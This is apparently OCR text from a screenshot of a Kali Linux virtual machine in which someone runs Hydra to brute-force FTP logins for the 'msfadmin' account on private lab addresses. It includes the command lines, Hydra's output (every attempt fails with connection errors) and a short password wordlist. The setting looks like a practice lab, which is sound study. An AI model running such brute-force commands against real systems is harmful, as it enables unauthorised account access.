 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3:22
Applications
kali@kali: ~
File Actions Edit View Help
Trash
File System
Enter the service to attack (eg: ftp, ssh, http-post-form):
Error: service may not be empty
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ hydra -l msfadmin -P password.txt 192.168.99.7 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-04 03:15:30
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:1/p:12), ~1 try per task
[DATA] attacking ftp://192.168.99.7:21/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-04 03:16:02
┌──(kali㉿kali)-[~]
└─$ hydra -l msfadmin -P /home/kali/Desktop/password.txt 192.168.99.7 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-04 03:17:25
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:1/p:12), ~1 try per task
[DATA] attacking ftp://192.168.99.7:21/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-04 03:17:57
┌──(kali㉿kali)-[~]
└─$ hydra -l msfadmin -P /home/kali/Desktop/password.txt 192.168.99.131 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-04 03:19:39
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:1/p:12), ~1 try per task
[DATA] attacking ftp://192.168.99.131:21/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-04 03:20:11
┌──(kali㉿kali)-[~]
└─$
File Edit S
1 msfadmin
2 patrick
3 peter
4 beth
5 val
6 chris
7 admin
8 admin123
9 newadmin
10 administr
11 bob
12 padadmin
13
Right Ctrl